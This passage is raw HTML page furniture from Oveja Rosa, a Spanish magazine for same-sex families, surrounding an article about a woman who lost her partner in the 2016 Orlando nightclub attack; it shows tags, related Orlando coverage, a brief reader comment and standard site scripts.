54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fperdi-la-mujer-amaba-hijo-perdio-madre-orlando%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2016/06/lesbiana-asesinada-orlando.jpg&description=%22Perd%C3%AD%20a%20la%20mujer%20que%20amaba%20y%20nuestro%20hijo%20perdi%C3%B3%20a%20su%20madre%20en%20Orlando%22' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=%22Perd%C3%AD%20a%20la%20mujer%20que%20amaba%20y%20nuestro%20hijo%20perdi%C3%B3%20a%20su%20madre%20en%20Orlando%22&amp;body=https%3A%2F%2Fovejarosa.com%2Fperdi-la-mujer-amaba-hijo-perdio-madre-orlando%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fperdi-la-mujer-amaba-hijo-perdio-madre-orlando%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fperdi-la-mujer-amaba-hijo-perdio-madre-orlando%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>1.7k</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div>									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<p class="cb-tags tags cb-post-footer-block post-footer-block"> <a href="https://ovejarosa.com/tag/deonka-deidra-drayton/" rel="tag">Deonka Deidra Drayton</a><a href="https://ovejarosa.com/tag/emmy-addison/" rel="tag">Emmy Addison</a><a href="https://ovejarosa.com/tag/orlando/" rel="tag">orlando</a><a href="https://ovejarosa.com/tag/victima-de-orlando/" rel="tag">víctima de orlando</a></p>	<div class="next-prev-posts clearfix next-prev__design-1 preview-classic tipi-flex flex-wrap">
					<div class="prev-block prev-next-block clearfix">

				<div class="meta font-h">
					<a href="https://ovejarosa.com/quebec-propone-una-ley-permitira-los-ninos-trans-cambiar-nombre-genero/" class="previous-title title">
						<span>Previous</span>
						Quebec propone una ley que permitirá a los niños trans cambiar su nombre y género					</a>
				</div>
			</div>
							<div class="next-block prev-next-block clearfix">
				<div class="meta font-h">
					<a href="https://ovejarosa.com/padres-jovenes-lgtb-reparten-abrazos-corea-pro-del-amor-la-aceptacion/" class="next-title title">
						<span>Next</span>
						Padres de jóvenes LGTB reparten abrazos en Corea en pro del amor y la aceptación&#8230; Y triunfan					</a>
				</div>
			</div>
			</div>
		<div id="cb-author-box" class="author-box post-footer-block tipi-flex clearfix"><div class="mask"><a href="https://ovejarosa.com/author/ovejarosa/"><img alt='' src='https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=120&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=240&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a></div><div class="meta"><div class="title-wrap font-h vertical-c"><div class="cb-title title"><a href="https://ovejarosa.com/author/ovejarosa/"><span>ovejarosa</span></a></div></div>		<div class="cb-author-bio biography">Oveja Rosa es la primera revista para familias homoparentales en Europa y América Latina. Un espacio de encuentro y de información para familias diversas, para lesbianas y gays que buscan tener hijos y/o ya los tienen.</div>
		<div class="contact-details vertical-c"></div></div></div><div class="related-posts-wrap clearfix post-footer-block"><h3 class="post-footer-block-title">Artículos Relacionados</h3><div id="block-wrap-83710" class="block-wrap block-wrap-g-83 block-to-see block-wrap-grid cb-grid-block cb-module-block clearfix block-css-83710 side-spacing--boxed " data-id="83710"><div class="block-inner-style"><div class="block-inner-box contents"><div class="clearfix tipi-flex block">				<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-9785 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad tag-crimen-homofobo tag-orlando tag-pulse">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/amor-homofobia-ha-pasado-mes-despues-la-matanza-orlando/" class="mask-img">
				<img width="620" height="372" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/07/aniversario-orlando.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/07/aniversario-orlando.jpg 620w, https://ovejarosa.com/wp-content/uploads/2016/07/aniversario-orlando-600x360.jpg 600w" data-lazy-sizes="(max-width: 620px) 100vw, 620px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/amor-homofobia-ha-pasado-mes-despues-la-matanza-orlando/">Amor y homofobia: ¿Qué ha pasado un mes después de la matanza de Orlando?</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-9566 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-historias-de-vida-estilo_de_vida tag-incendio-neighbours tag-orlando tag-seattle tag-tragedias-lgtb tag-uganda-lgtb">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/tragedias-lgtb/" class="mask-img">
				<img width="640" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/06/tragedia-gay-orlando-club-pulse-asesinato.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/06/tragedia-gay-orlando-club-pulse-asesinato.jpg 640w, https://ovejarosa.com/wp-content/uploads/2016/06/tragedia-gay-orlando-club-pulse-asesinato-600x422.jpg 600w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/tragedias-lgtb/">Estas son las otras tragedias de la historia LGTB</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-9586 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad tag-lgtb tag-manifestacion tag-orgullo tag-orgullo-de-madrid tag-orgullo-lgtb tag-orlando tag-por-que-ir-al-orgullo">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/participar-orgullo-lgtb/" class="mask-img">
				<img width="680" height="510" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/06/orgullo-gay-familias.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/06/orgullo-gay-familias.jpg 680w, https://ovejarosa.com/wp-content/uploads/2016/06/orgullo-gay-familias-600x450.jpg 600w" data-lazy-sizes="(max-width: 680px) 100vw, 680px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/participar-orgullo-lgtb/">¿Por qué participar en el Orgullo LGTB?</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-9541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad tag-ataque tag-homofobia tag-onu tag-orlando">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/la-onu-condena-la-homofobia/" class="mask-img">
				<img width="900" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="ovejarosa.com" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/06/Homofobia-ONU.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/06/Homofobia-ONU.jpg 900w, https://ovejarosa.com/wp-content/uploads/2016/06/Homofobia-ONU-600x300.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/06/Homofobia-ONU-768x384.jpg 768w, https://ovejarosa.com/wp-content/uploads/2016/06/Homofobia-ONU-660x330.jpg 660w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/la-onu-condena-la-homofobia/">La ONU condena el ataque homófobo de Orlando</a></h3></div>					</div>
				</article>
				</div></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block post-footer-block clearfix singular-block-header">
	<div class="singular-block-header">
		<h3 class="cb-title cb-block-title title cb-title-header comments-title post-footer-block-title">
			3 Responses		</h3>
	</div>
		<ol class="commentlist">
			<li id="comment-82370" class="comment even thread-even depth-1">
			<article id="div-comment-82370" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ab6b877d7e0f2b98b8fba409c2d9bdca?s=75&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/ab6b877d7e0f2b98b8fba409c2d9bdca?s=150&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>						<b class="fn">Mireya Saguilán</b> <span class="says">dice:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://ovejarosa.com/perdi-la-mujer-amaba-hijo-perdio-madre-orlando/#comment-82370"><time datetime="2016-06-15T03:52:38+02:00">15 junio, 2016 a las 3:52 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Desgarrador&#8230;</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-82370' data-commentid="82370" data-postid="9521" data-belowelement="div-comment-82370" data-respondelement="respond" data-replyto="Responder a Mireya Saguilán" aria-label='Responder a Mireya Saguilán'>Responder</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-82378" class="pingback odd alt thread-odd thread-alt depth-1">
			<div class="comment-body">
				Pingback: <a href="https://ovejarosa.com/la-onu-condena-la-homofobia/" class="url" rel="ugc">La ONU condena el ataque homófobo de Orlando - Oveja Rosa - Revista sobre familias y amor homosexual</a> 			</div>
		</li><!-- #comment-## -->
		<li id="comment-84373" class="pingback even thread-even depth-1">
			<div class="comment-body">
				Pingback: <a href="http://www.mirales.es/hitos-lesbicos-2016/" class="url" rel="ugc external nofollow">Los hitos lésbicos de 2016</a> 			</div>
		</li><!-- #comment-## -->
	</ol>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/perdi-la-mujer-amaba-hijo-perdio-madre-orlando/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ovejarosa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9521' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3b6f17c088" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="135"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
			</div>
		</div>
			</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
